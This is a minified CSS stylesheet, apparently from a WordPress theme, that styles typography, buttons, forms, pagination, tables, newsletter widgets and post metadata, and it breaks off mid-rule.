small{font-size:75%}strong{font-weight:700}cite,dfn,em,q{font-weight:400;font-style:italic}del{text-decoration:line-through}sub,sup{position:relative;font-size:75%;line-height:0}sup{top:-.5em}sub{bottom:-.25em}h1 sub,h2 sub,h3 sub{font-size:50%;bottom:0}h1 sup,h2 sup,h3 sup{font-size:50%;top:-.75em}abbr,acronym{text-transform:uppercase}hr{border-width:1px 0 0;margin:1.5em 0;border-style:solid;opacity:.1667}img{max-width:100%;height:auto}#ie8 img{width:auto}embed,iframe,object,video{max-width:100%}table{border-collapse:collapse;border-spacing:0}table caption{width:100%;padding:6px 10px}th{font-weight:700;vertical-align:bottom}td{font-weight:400;vertical-align:top}ins{color:#333;background-color:#c1f7ff}mark{padding:0 .33em}figure{position:relative;margin-bottom:1.5rem}.clearfix,.g1-section,.g1-socials-section .g1-socials-items{font-size:0;line-height:0}.clearfix:after,.g1-section:after,.g1-socials-section .g1-socials-items:after{content:"";display:table;clear:both}.clearfix-soft:after{content:"";display:table;clear:both}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input::-ms-clear{display:none}button,input,select,textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;max-width:100%;padding:8px;border-width:1px;font-size:1rem;border-style:solid;border-color:#e6e6e6;background-color:transparent;color:inherit;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;-webkit-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out;-moz-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out;-o-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out;transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out}[type=email],[type=number],[type=password],[type=reset],[type=search],[type=tel],[type=text],[type=url]{height:40px}[type=checkbox],[type=radio]{height:auto}input[type=search]{-webkit-appearance:none}[type=button],[type=reset],[type=submit],button{width:auto;padding:7px 28px;border-width:2px;cursor:pointer;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;-webkit-appearance:none;-moz-appearance:none;appearance:none}select{padding:8px 24px 8px 8px;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position:calc(100% - 16px) center,calc(100% - 12px) center;background-image:linear-gradient(45deg,transparent 50%,currentColor 50%),linear-gradient(135deg,currentColor 50%,transparent 50%);background-size:4px 4px,4px 4px;background-repeat:no-repeat}select::-ms-expand{display:none}select[multiple]{-webkit-appearance:listbox;-moz-appearance:listbox;appearance:listbox;background-image:none;background-position:0 0}html.lt-ie10 select{padding:8px;background-image:none}optgroup{font-weight:700}textarea{width:100%}fieldset{display:table-column;min-width:inherit}input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:currentColor}button[disabled],input[disabled]{cursor:default;opacity:.666}::-webkit-input-placeholder{color:inherit;opacity:.33}::-moz-placeholder{color:inherit;opacity:.33}:-ms-input-placeholder{color:inherit;opacity:.33}.g1-row{clear:both;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;width:100%;margin:0 auto}.g1-row:after{display:table;clear:both;content:""}.g1-row .g1-row{width:auto;margin-left:-10px;margin-right:-10px}.g1-row-layout-page>.g1-row-background{background-color:#fff}.g1-row-inner{position:relative;z-index:1;max-width:708px;margin:0 auto;font-size:0}@media only screen and (min-width:801px){.g1-row-inner{max-width:1182px}}.g1-row-wide>.g1-row-inner{max-width:none}.g1-row-background{overflow:hidden;margin:0 auto;position:absolute;z-index:-2;left:0;right:0;top:0;bottom:0}.g1-column{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;padding:0 10px;margin:0 auto;position:relative;vertical-align:top;font-size:1rem}@media only screen and (max-width:800px){#secondary{margin-top:30px}}@media only screen and (min-width:801px){.g1-row-inner{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:none;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}.g1-column-2of3{width:66.66667%}.g1-column-1of2{width:50%}.g1-column-1of3{width:33.33333%}.g1-column-1of4{width:25%}.g1-column-1of6{width:16.66667%}.g1-sidebar-normal #secondary:last-child{padding-left:20px}.g1-sidebar-invert #secondary:last-child{padding-right:20px}}@media only screen and (min-width:1025px){.g1-row .g1-row{margin-left:-15px;margin-right:-15px}.g1-column{padding-left:15px;padding-right:15px}.g1-sidebar-normal #secondary:last-child{padding-right:45px}.g1-sidebar-invert #secondary:last-child{padding-right:45px}}.g1-sidebar-invert .g1-column-2of3{order:10}.g1-primary-max{width:100%}.g1-row-padding-m{padding-top:30px;padding-bottom:0}.g1-row-padding-l{padding-top:60px;padding-bottom:30px}.g1-row-padding-xs{padding-top:10px}.g1-row-padding-xs>.g1-row-inner>.g1-column-1of3{padding-top:35px}.g1-current-background{background-color:#fff}.g1-fluid-wrapper{max-width:100%;margin:0 0 1.5em}.g1-fluid-wrapper-inner{position:relative;width:100%;height:0;padding-bottom:56.25%}.g1-fluid-wrapper-inner>embed,.g1-fluid-wrapper-inner>iframe,.g1-fluid-wrapper-inner>object{position:absolute;left:0;right:auto;top:0;width:100%;height:100%}.g1-fluid-wrapper-16x9{width:9999px}.g1-fluid-wrapper-300x600{width:300px}.g1-fluid-wrapper-300x600>.g1-fluid-wrapper-inner{padding-bottom:200%}.g1-fluid-wrapper-300x250{width:300px}.g1-fluid-wrapper-300x250>.g1-fluid-wrapper-inner{padding-bottom:83.33333%}.g1-fluid-wrapper-728x90{width:728px}.g1-fluid-wrapper-728x90>.g1-fluid-wrapper-inner{padding-bottom:12.36264%}.g1-fluid-wrapper-970x250{width:970px}.g1-fluid-wrapper-970x250>.g1-fluid-wrapper-inner{padding-bottom:25.7732%}#g1-breakpoint-desktop{min-width:1024px}html{font-size:15px}body,button,input,select,textarea{line-height:1.5;font-family:Roboto,sans-serif;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}label{font-size:13px;line-height:20px;font-family:Poppins,Roboto,Arial,sans-serif;font-weight:700;text-transform:uppercase}.g1-giga{font-size:1.80203rem;line-height:1.067;font-family:Poppins,Roboto,sans-serif;font-weight:700;letter-spacing:-.05em;color:#000;text-transform:none;word-spacing:.05em}.g1-mega{font-size:1.80203rem;line-height:1.067;font-family:Poppins,Roboto,sans-serif;font-weight:700;letter-spacing:-.05em;color:#000;text-transform:none}.g1-alpha,h1{font-size:1.60181rem;line-height:1.067;font-family:Poppins,Roboto,sans-serif;font-weight:600;letter-spacing:-.05em;text-transform:none;color:#000}.g1-beta,h2{font-size:1.42383rem;line-height:1.125;font-family:Poppins,Roboto,sans-serif;font-weight:600;letter-spacing:-.025em;text-transform:none;color:#000}.g1-gamma,h3{font-size:1.26563rem;line-height:1.125;font-family:Poppins,Roboto,sans-serif;font-weight:600;letter-spacing:-.025em;text-transform:none;color:#000}.g1-delta,h4{font-size:1.125rem;line-height:1.2;font-family:Poppins,Roboto,sans-serif;font-weight:600;letter-spacing:-.025em;text-transform:none;color:#000}.g1-epsilon,.item-title,h5{font-size:14px;line-height:18px;font-family:Poppins,Roboto,sans-serif;font-weight:500;letter-spacing:-.025em;text-transform:none;color:#000}.g1-zeta,h6{font-size:11px;line-height:12px;font-family:Poppins,Roboto,sans-serif;letter-spacing:0;font-weight:500;text-transform:uppercase;color:#000}@media only screen and (min-width:1025px){.g1-zeta,h6{font-size:11px}.g1-epsilon,.item-title,h5{font-size:14px}.g1-delta,h4{font-size:18px}.g1-gamma,h3{font-size:21px}.g1-beta,.g1lg-beta,h2{font-size:24px}.g1-alpha,.g1lg-alpha,h1{font-size:29px;line-height:1.067}.g1-mega{font-size:40px}.g1-giga{font-size:48px}}.g1-alpha-2nd,.g1-beta-2nd,.g1-delta-2nd,.g1-epsilon-2nd,.g1-gamma-2nd,.g1-giga-2nd,.g1-mega-2nd,.g1-zeta-2nd{font-family:Poppins,Roboto,sans-serif;font-weight:700;text-transform:uppercase;letter-spacing:normal}.g1-alpha-3rd,.g1-beta-3rd,.g1-delta-3rd,.g1-epsilon-3rd,.g1-gamma-3rd,.g1-giga-3rd,.g1-mega-3rd,.g1-zeta-3rd{font-weight:300;letter-spacing:-.025em;opacity:.5}address,blockquote,dl,figure,h1,h2,h3,h4,h5,h6,hr,legend,ol,p,pre,table,ul{margin-bottom:21px;margin-bottom:1.5rem}.g1-typography-xl{font-size:18px;line-height:30px}.g1-typography-xl h1,.g1-typography-xl h2{margin-top:3rem}.g1-typography-xl h1:first-child,.g1-typography-xl h2:first-child{margin-top:0}.g1-meta{font-size:13px;line-height:16px;font-family:Poppins,Roboto,sans-serif;font-weight:400;text-transform:none;color:#999}.g1-meta a{color:#000}.g1-meta strong{font-weight:400}.g1-meta-m{font-size:15px;line-height:18px}.g1-button,[type=button],[type=reset],[type=submit],button{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block;position:relative;z-index:0;margin-right:.2px;text-decoration:none;text-align:center;vertical-align:middle;zoom:1;cursor:pointer;font-size:14px;line-height:22px;font-family:Poppins,Roboto,Arial,sans-serif;font-weight:700;text-transform:uppercase;letter-spacing:0;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;-webkit-transition:border-color 175ms ease-in-out,background-color 175ms ease-in-out,color 175ms ease-in-out,padding 175ms ease-in-out;-moz-transition:border-color 175ms ease-in-out,background-color 175ms ease-in-out,color 175ms ease-in-out,padding 175ms ease-in-out;-o-transition:border-color 175ms ease-in-out,background-color 175ms ease-in-out,color 175ms ease-in-out,padding 175ms ease-in-out;transition:border-color 175ms ease-in-out,background-color 175ms ease-in-out,color 175ms ease-in-out,padding 175ms ease-in-out}.g1-button:hover,[type=button]:hover,[type=reset]:hover,[type=submit]:hover,button:hover{box-shadow:0 3px 6px -3px rgba(0,0,0,.333)}.g1-button:active,[type=button]:active,[type=reset]:active,[type=submit]:active,button:active{box-shadow:inset 0 3px 6px -3px rgba(0,0,0,.333)}.g1-button:disabled,[type=button]:disabled,[type=reset]:disabled,[type=submit]:disabled,button:disabled{filter:grayscale(100%);opacity:.333;box-shadow:none}.g1-button-xs{padding:0 9px;border-width:1px;line-height:19px;font-size:10px}.g1-button-s{padding:3px 19px;border-width:1px;font-size:12px}.g1-button-m{padding:7px 28px;border-width:2px}.g1-button-l{padding:13px 37px;border-width:2px;font-size:16px;line-height:18px}.g1-button-xl{padding:16px 37px;border-width:3px;font-size:18px;line-height:22px}.g1-button-wide{display:block}.g1-button-simple{border-color:#000;background-color:transparent;color:#000}.g1-button-subtle{border-color:#f2f2f2;background-color:#f2f2f2;color:#000}.g1-arrow{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 20px;border-width:0;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;height:60px;margin-left:auto;margin-right:25px;position:relative;border-radius:6px 9px 9px 6px;font-size:18px;line-height:1;font-family:Poppins,Roboto,Arial,sans-serif;font-weight:700;letter-spacing:0;text-transform:uppercase;text-decoration:none;text-align:center;border-color:#e6e6e6;background-color:#e6e6e6;color:#333}.g1-arrow:before{display:block;width:0;height:2px;border-width:25px 20px;margin-left:-1px;margin-right:0;position:absolute;left:100%;right:auto;top:4px;border-style:solid;border-color:inherit;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;content:""}.g1-arrow-left{margin-left:25px;margin-right:auto;border-radius:6px 9px 9px 6px}.g1-arrow-left:before{left:auto;right:100%;margin-right:-1px;margin-left:0;border-color:inherit;border-top-color:transparent;border-left-color:transparent;border-bottom-color:transparent}.g1-arrow-xl{height:80px}.g1-arrow-xl:before{border-width:35px 20px}a.g1-arrow:hover{box-shadow:0 3px 6px -3px rgba(0,0,0,.333)}span.g1-arrow-simple{color:#999}.g1-arrow-disabled{pointer-events:none;opacity:.5}.g1-form-s [type=search],.g1-form-s [type=text]{font-size:13px;height:32px;padding-top:4px;padding-bottom:4px}.g1-form-s button{height:32px;padding-top:3px;padding-bottom:3px}.search-form{position:relative;margin-bottom:1.5rem}.search-form label{display:block}.search-form .screen-reader-text{position:absolute;clip:rect(1px,1px,1px,1px)}.search-form .search-field{width:100%;padding-right:40px}.search-form .search-submit{width:40px;padding-left:0;padding-right:0;position:absolute;right:0;left:auto;top:0;font-size:0;border-color:transparent;background-color:transparent;color:inherit;box-shadow:none;border-top-left-radius:0;border-bottom-left-radius:0;opacity:.666}.search-form .search-submit:hover{opacity:.999}.search-form .search-submit:before{font-size:24px;line-height:22px;font-family:bimber;content:"\e016"}.g1-form-s .search-form .search-submit:before{font-size:16px}.g1-searches>ul{margin:20px 0 5px;list-style:none}.g1-searches-all-results{text-align:center}.g1-searches-all-results>a{font-size:13px;font-weight:700;letter-spacing:.1em;text-transform:uppercase}blockquote{position:relative;padding:70px 10px .5em;text-align:center;font-size:24px;line-height:30px;font-family:Poppins,Roboto,sans-serif;font-weight:300;letter-spacing:.025em;color:#000}blockquote:before{display:block;width:1em;margin:0 auto;position:absolute;z-index:-1;left:0;right:0;top:20px;font:40px/1 bimber;cursor:default;vertical-align:bottom;content:"\e056"}@media only screen and (min-width:1025px){blockquote{padding-left:3em;padding-right:3em}}.g1-message{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;clear:both;border-width:1px;margin-bottom:1.5rem;position:relative;font-size:14px;line-height:20px;border-style:solid;border-color:#e6e6e6}.g1-message:before{display:block;width:40px;height:40px;position:absolute;left:10px;right:auto;top:10px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;content:""}.g1-message:after{display:block;width:40px;height:40px;position:absolute;top:10px;left:10px;right:auto;text-align:center;font:24px/40px FontAwesome;cursor:default;color:#fff}.g1-message-inner{padding:20px 20px 0 68px;text-align:left}.g1-message-inner:after{display:block;margin-top:20px;content:""}.g1-message-inner p{margin-bottom:20px}.g1-message-success:before{background-color:#2ecc71}.g1-message-success:after{content:"\f00c"}.g1-message-info:before{background-color:#22a7f0}.g1-message-info:after{content:"\f0eb"}.g1-message-warning:before{background-color:#f5ab35}.g1-message-warning:after{content:"\f0a2"}.g1-message-error:before{background-color:#96281b}.g1-message-error:after{content:"\f0e7"}.avatar{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.wp-audio-shortcode{margin-bottom:1.5em}.wp-video{margin-bottom:1.5em}.gallery{font-size:0}.gallery-item{display:inline-block;vertical-align:top;font-size:1rem}.gallery-columns-1 .gallery-item{width:100%}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-3 .gallery-item{width:33.33333%}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-6 .gallery-item{width:16.66667%}.gallery-columns-7 .gallery-item{width:14.28571%}.gallery-columns-8 .gallery-item{width:12.5%}.gallery-columns-9 .gallery-item{width:11.11111%}.g1-breadcrumbs{margin-bottom:.75rem;font-size:13px;line-height:15px;font-family:Poppins,Roboto,sans-serif}.g1-breadcrumbs ol{margin:0;list-style:none}.g1-breadcrumbs-label{margin:0;position:absolute!important;clip:rect(1px,1px,1px,1px)}.g1-breadcrumbs-item{display:inline-block;max-width:10em;margin-right:.333em;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;vertical-align:top}.g1-breadcrumbs-item+.g1-breadcrumbs-item:before{display:inline-block;margin-right:inherit;content:"\203a"}@media only screen and (min-width:801px){.g1-breadcrumbs-item{max-width:20em;margin-right:.666em}}.g1-pagination{clear:both;overflow:hidden;margin-top:2.25rem;margin-bottom:2.25rem;position:relative}.g1-pagination ul{position:relative;margin:0 -3px;list-style:none;text-align:center}.g1-pagination ul:after{display:table;clear:both;content:""}.g1-pagination-label{padding:10px 0;text-align:center;font:16px/20px Poppins,Roboto,sans-serif}.g1-pagination-item{display:inline-block;margin:0;padding:0 3px;vertical-align:middle}.g1-pagination-item>a{display:inline-block;padding:10px}.g1-pagination-item>span{display:inline-block;padding:.25rem 10px}.g1-pagination-item-current{display:inline-block;vertical-align:middle}.g1-pagination-item-current>span{padding:10px}.g1-pagination-item-prev{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block;padding-right:3px;vertical-align:middle}.g1-pagination-item-next{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block;padding-left:3px;vertical-align:middle}.g1-pagination-just-arrows .g1-arrow span,.g1-pagination-just-arrows .g1-link span{display:none}.g1-pagination-label-links{display:none}.g1-pagination-label-xofy{margin-bottom:10px}.g1-pagination-label-xofy+ul .g1-pagination-item-prev{width:50%;float:left}.g1-pagination-label-xofy+ul .g1-pagination-item-next{width:50%;float:right}.g1-pagination-label-xofy+ul .g1-pagination-item,.g1-pagination-label-xofy+ul .g1-pagination-item-current{display:none}@media only screen and (min-width:601px){.g1-pagination-label-xofy{width:33.333%;margin:0 auto;position:absolute;left:0;right:0;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.g1-pagination-label-xofy+ul .g1-pagination-item-prev{width:33.333%;float:left}.g1-pagination-label-xofy+ul .g1-pagination-item-next{width:33.333%;float:right}}.g1-pagination-label-none{display:none}.g1-pagination-label-none+ul .g1-pagination-item-prev{width:50%;float:left}.g1-pagination-label-none+ul .g1-pagination-item-next{width:50%;float:right}.g1-pagination-label-none+ul .g1-pagination-item,.g1-pagination-label-none+ul .g1-pagination-item-current{display:none}.g1-pagination-end{display:none;text-align:center}table{border-color:#e6e6e6}caption{font-family:Poppins,Roboto,sans-serif;font-weight:400}.g1-th,th{padding:10px 5px;border-width:0 0 1px;font-size:13px;font-family:Poppins,Roboto,sans-serif;font-weight:700;text-transform:uppercase;text-align:left;vertical-align:top;border-style:solid;border-color:#e6e6e6;color:#000}.g1-td,td{padding:10px 5px;border-width:0 0 1px;vertical-align:top;border-style:solid;border-color:#e6e6e6}.g1-table{margin-bottom:1.5em;overflow-x:auto}.g1-table caption{width:auto;padding:2px 16px 10px 16px;font-size:.83em}.g1-table table{width:100%;margin:0;position:relative;border-collapse:separate;border-spacing:0}.g1-table th{padding:8px 16px;text-transform:uppercase;letter-spacing:.1em}.g1-table td{padding:8px 16px}.g1-table thead th{padding-top:1.25em;padding-bottom:1.25em;text-align:left}.g1-table-simple table{border-width:0 0 2px}.g1-table-simple thead th{border-width:2px 0}.g1-table-simple tbody td{border-width:0 0 1px 0}.g1-table-simple tfoot td{border-width:1px 0 0}.g1-table-solid{padding:4px}.g1-table-solid thead th{border-width:1px 1px 1px 0}.g1-table-solid thead th:first-child{border-width:1px 1px 1px 1px}.g1-table-solid tbody td,.g1-table-solid tbody th,.g1-table-solid tfoot td,.g1-table-solid tfoot th{border-width:0 1px 1px 0}.g1-table-solid tbody td:first-child,.g1-table-solid tbody th:first-child,.g1-table-solid tfoot td:first-child,.g1-table-solid tfoot th:first-child{border-width:0 1px 1px 1px}@media only screen and (max-width:600px){.g1-table{margin:0 0 1.5em 0;overflow-x:scroll;border-style:dotted solid;border-width:3px}.g1-table table{width:auto;margin:0;white-space:nowrap}.g1-table caption{text-align:left}}.mc4wp-form label{display:block}.g1-newsletter{margin-bottom:30px;text-align:center}.g1-newsletter label{position:absolute;clip:rect(1px,1px,1px,1px);width:1px;height:1px;overflow:hidden}.g1-newsletter [type=email],.g1-newsletter [type=submit],.g1-newsletter [type=text],.g1-newsletter select{width:100%;text-align:center}.g1-newsletter [type=email]:focus,.g1-newsletter [type=text]:focus,.g1-newsletter select:focus{text-align:left}.g1-newsletter .mc4wp-form-fields p{margin-bottom:.75em}.g1-newsletter-icon{display:block;width:60px;height:60px;margin:0 auto 15px;position:relative;text-align:center;border-radius:50%;background-color:#1a1a1a;color:#fff}.g1-newsletter-icon:before{display:block;margin-top:-.5em;position:absolute;left:0;right:0;top:50%;font:32px/1 bimber;content:"\e012"}.g1-newsletter-privacy{margin-top:-.25em;opacity:.666}.g1-newsletter-horizontal{margin:3em auto}.g1-collection-item .g1-newsletter-horizontal{margin-top:0;margin-bottom:30px}.g1-newsletter-horizontal .g1-alpha+.g1-delta,.g1-newsletter-horizontal .g1-mega+.g1-delta{margin-top:-1.5rem}.g1-newsletter-avatar{position:relative;display:block;margin-bottom:20px}.g1-newsletter-avatar img{max-width:80px;-webkit-border-radius:128px;-moz-border-radius:128px;-ms-border-radius:128px;-o-border-radius:128px;border-radius:128px}@media only screen and (min-width:481px){.g1-newsletter-horizontal .mc4wp-form-fields{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;max-width:561px;margin-left:auto;margin-right:auto}.g1-newsletter-horizontal .mc4wp-form-fields input[type=email]{text-align:left}.g1-newsletter-horizontal .mc4wp-form-fields p{display:inline-block;vertical-align:top;margin-left:5px;margin-right:5px}.g1-newsletter-horizontal .mc4wp-form-fields p:first-child{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}}.g1-newsletter-after-post-content{max-width:758px;margin-left:auto;margin-right:auto}.g1-newsletter-as-row{margin-top:0;margin-bottom:0;padding-top:3rem;padding-bottom:1.5rem}.g1-back-to-top{display:block;visibility:hidden;width:30px;height:30px;border-width:1px;overflow:hidden;position:fixed;right:10px;left:auto;bottom:10px;z-index:999;text-indent:100%;white-space:nowrap;border-style:solid;border-color:transparent;background-color:#000;color:#fff;opacity:.5;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;-webkit-transition:opacity 375ms ease-in-out;-moz-transition:opacity 375ms ease-in-out;-o-transition:opacity 375ms ease-in-out;transition:opacity 375ms ease-in-out}.g1-back-to-top:before{display:block;position:absolute;top:50%;left:0;right:auto;width:100%;margin-top:-.5em;text-indent:0;text-align:center;font:24px/1 bimber;content:"\e00f"}.g1-back-to-top:hover{background-color:#000;color:#fff;opacity:.75}@media only screen and (max-width:800px){.g1-sharebar-on~.g1-back-to-top{bottom:54px}}@media only screen and (min-width:801px){.g1-back-to-top{width:38px;height:38px}}.cssanimations .g1-back-to-top-on{display:block;visibility:visible;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);-webkit-transition:-webkit-transform .35s ease-in-out;-moz-transition:-moz-transform .35s ease-in-out;-o-transition:-o-transform .35s ease-in-out;transition:transform .35s ease-in-out;-webkit-backface-visibility:hidden}.cssanimations .g1-back-to-top-off{visibility:hidden;-webkit-transform:translate(0,80px);-moz-transform:translate(0,80px);-ms-transform:translate(0,80px);-o-transform:translate(0,80px);transform:translate(0,80px);-webkit-transition:visibility 0s,-webkit-transform .35s ease-in-out;-webkit-transition-delay:.35s,0s;-moz-transition:visibility 0s .35s,-moz-transform .35s ease-in-out;-o-transition:visibility 0s .35s,-o-transform .35s ease-in-out;transition:visibility 0s .35s,transform .35s ease-in-out}.entry-featured-media img{width:100%}.entry-media-with-ellipsis{position:relative;max-height:500px;overflow:hidden}.entry-media-ellipsis{padding:10px 20px 10px;position:absolute;left:0;right:0;top:auto;bottom:0;text-align:center;background-color:#454545}.entry-media-ellipsis .g1-button{border-color:#fff;background-color:#fff;color:#000}.entry-author{display:block;margin-right:10px}.entry-author .avatar{float:left;margin-right:10px}.entry-category{display:inline-block;position:relative;padding:2px 9px;border-width:1px;font-size:13px;line-height:16px;font-family:Poppins,Roboto,Arial,sans-serif;font-weight:600;letter-spacing:normal;text-transform:uppercase;pointer-events:auto;border-style:solid;text-shadow:none;border-color:#e6e6e6;background-color:#e6e6e6;color:#000;-webkit-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out;-moz-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out;-o-transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out;transition:border-color 375ms ease-in-out,background-color 375ms ease-in-out,color 375ms ease-in-out}.entry-categories{display:inline-block;margin:0 0 16px;margin:0 0 1rem}.entry-categories-label{display:none}.entry-tag{display:inline-block;margin-right:8px;font-size:14px;font-family:Poppins,Roboto,sans-serif;letter-spacing:.05em;font-weight:400;vertical-align:top;text-transform:uppercase;color:inherit}.entry-tag:before{content:"#"}.entry-date{display:inline-block;margin-right:10px;vertical-align:top}.entry-comments-link{display:inline-block;margin-right:10px;vertical-align:top;pointer-events:auto}.entry-comments-link a{display:inline-block;position:relative}.entry-comments-link a:before{display:inline-block;margin-right:4px;font:16px/16px bimber;vertical-align:top;content:"\e010"}.entry-comments-link a span,.entry-comments-link a strong{display:inline-block;vertical-align:top}.entry-comments-link a span{margin-left:4px;clip:rect(1px,1px,1px,1px);position:absolute;height:1px;width:1px;overflow:hidden}.entry-shares{display:inline-block;margin-right:10px;vertical-align:top}.entry-shares:before{display:inline-block;margin-right:4px;font:16px/16px bimber;vertical-align:top;content:"\e011"}.entry-shares span,.entry-shares strong{display:inline-block;vertical-align:top}.entry-shares span{margin-left:4px}.entry-views{display:inline-block;margin-right:10px;vertical-align:top}.entry-views:before{display:inline-block;margin-right:4px;font:16px/16px bimber;vertical-align:top;content:"\e014"}.entry-views span,.entry-views strong{display:inline-block;vertical-align:top}.entry-views span{margin-left:4px}.entry-downloads{display:inline-block;margin-right:10px;vertical-align:top}.entry-downloads:before{display:inline-block;margin-right:4px;font:16px/16px bimber;vertical-align:top;content:"\e039"}.entry-downloads span,.entry-downloads strong{display:inline-block;vertical-align:top}.entry-downloads span{margin-left:4px}.entry-votes{display:inline-block;margin-right:10px;vertical-align:top}.entry-votes:before{display:inline-block;margin-right:4px;font:16px/16px bimber;vertical-align:top;content:"\e02b"}.entry-votes span,.entry-votes strong{display:inline-block;vertical-align:top}.entry-votes span{margin-left:4px}.entry-counter{position:absolute;z-index:12;top:-10px;left:10px;right:auto;line-height:40px;font-size:18px;font-family:Poppins,Roboto,sans-serif;font-weight:300;text-align:left;pointer-events:none}.entry-counter:before{display:inline-block;width:40px;height:40px;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;content:counter(g1-collection-item-counter)}.entry-byline{margin-bottom:.25rem}.entry-byline:after{clear:both;display:table;content:""}.entry-byline .entry-date{display:block}.entry-stats{display:inline-block;clear:both;position:relative;z-index:6;margin-bottom:.25rem;padding:3px 10px 3px 0}.entry-stats-m .entry-comments-link a:before,.entry-stats-m .entry-downloads:before,.entry-stats-m .entry-views:before,.entry-stats-m .entry-votes:before{margin-right:6px;font-size:32px;line-height:32px;vertical-align:middle}.entry-stats-m .entry-comments-link span,.entry-stats-m .entry-comments-link strong,.entry-stats-m .entry-downloads span,.entry-stats-m .entry-downloads strong,.entry-stats-m .entry-views span,.entry-stats-m .entry-views strong,.entry-stats-m .entry-votes span,.entry-stats-m .entry-votes strong{vertical-align:middle}.entry-stats-m .entry-views-popular:before{content:"\e015";color:#ff577b}.entry-stats-m .entry-views-popular strong{color:#ff577b}.entry-stats-m .entry-views-hot:before{content:"\e01c";color:#ff0036}.entry-stats-m .entry-views-hot strong{color:#ff0036}.entry-stats-m .entry-views-trending:before{content:"\e030";color:#bf0029}.entry-stats-m .entry-views-trending strong{color:#bf0029}.g1-meta-m strong{font-weight:600}.entry-meta-m{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;margin-bottom:.75rem}.entry-meta-m .entry-date{white-space:nowrap}.entry-meta-csstodo{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;-webkit-align-items:center;align-items:center;margin-bottom:.75rem}.entry-meta-csstodo .entry-categories-inner{font-size:inherit}.entry-meta-csstodo .entry-categories-label{margin-right:.25em}.entry-meta-csstodo .entry-byline,.entry-meta-csstodo .entry-categories,.entry-meta-csstodo .entry-stats{margin:.25rem 30px .25rem 0}.entry-flag{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;top:0;width:40px;height:40px;vertical-align:top;font-size:0;line-height:40px;text-align:center;border-style:solid;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;border-color:#ff0036;background-color:#ff0036;color:#fff}.entry-flag:before{display:block;position:absolute;left:0;right:0;top:50%;margin-top:-.5em;text-align:center;font-size:24px;line-height:1;font-family:bimber;font-weight:400;content:""}.entry-flag>.wyr-reaction-icon{width:inherit;height:inherit}.entry-flag-text{font-size:12px}a.entry-flag{pointer-events:auto;-webkit-transition:top 175ms ease-in-out;-moz-transition:top 175ms ease-in-out;-o-transition:top 175ms ease-in-out;transition:top 175ms 